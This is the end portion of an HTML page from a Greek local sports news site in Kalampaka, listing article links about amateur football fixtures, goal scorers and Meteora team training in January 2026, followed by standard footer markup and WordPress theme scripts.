                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα παιχνίδια του Σαββάτου 24/1"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Meteora-25-26P1430628-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Meteora-25-26P1430628-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Meteora-25-26P1430628-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Α&#8217; Ερασιτεχνική: τα παιχνίδια του Σαββάτου 24/1" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα παιχνίδια του Σαββάτου 24/1">Α&#8217; Ερασιτεχνική: τα παιχνίδια του Σαββάτου 24/1</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T21:13:53+00:00" >22/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Το ερχόμενο Σάββατο 24/1 και ώρα 15.00 θα γίνουν τα παιχνίδια της 11ης εξ αναβολής αγωνιστικής του πρωταθλήματος της Α&#039; Ερασιτεχνικής κατηγορίας.

Το πρόγραμμα και...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af-%ce%bd%ce%b1-%cf%87%ce%b9%cf%8c%ce%bd%ce%b9%cf%83%ce%b5-%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-%cf%8c%ce%bc%cf%89%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad/" rel="bookmark" class="td-image-wrap" title="Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/f7eed009-703f-4458-8ea6-c97b6bf0e848-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/f7eed009-703f-4458-8ea6-c97b6bf0e848-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/f7eed009-703f-4458-8ea6-c97b6bf0e848-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af-%ce%bd%ce%b1-%cf%87%ce%b9%cf%8c%ce%bd%ce%b9%cf%83%ce%b5-%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-%cf%8c%ce%bc%cf%89%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad/" rel="bookmark" title="Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα">Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:28:26+00:00" >21/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%ac%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bc%ce%b1%cf%84/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Proponisi-15-12P1450207-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Proponisi-15-12P1450207-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Proponisi-15-12P1450207-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%ac%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bc%ce%b1%cf%84/" rel="bookmark" title="Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα">Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:14:12+00:00" >21/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-24-25P1360790-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: κλείνει ο α&#8217; γύρος με τα ματς της 11ης...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:58:43+00:00" >20/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460142-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:28:45+00:00" >19/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5-80-%cf%80%ce%bb%ce%b7%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b3%ce%ae%cf%80%ce%b5%ce%b4%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/" rel="bookmark" class="td-image-wrap" title="Με 80% πληρότητα γήπεδα και γυμναστήρια"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/gipeda1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/gipeda1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/gipeda1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Με 80% πληρότητα γήπεδα και γυμναστήρια" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5-80-%cf%80%ce%bb%ce%b7%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b3%ce%ae%cf%80%ce%b5%ce%b4%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/" rel="bookmark" title="Με 80% πληρότητα γήπεδα και γυμναστήρια">Με 80% πληρότητα γήπεδα και γυμναστήρια</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-08T23:34:11+00:00" >08/07/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-190/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις του Σαββάτου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις του Σαββάτου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-190/" rel="bookmark" title="Οι αθλητικές μεταδόσεις του Σαββάτου">Οι αθλητικές μεταδόσεις του Σαββάτου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-10T01:34:08+00:00" >10/08/2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69726fbb1c8f5
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[8182]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -144
content:
{"8182":20}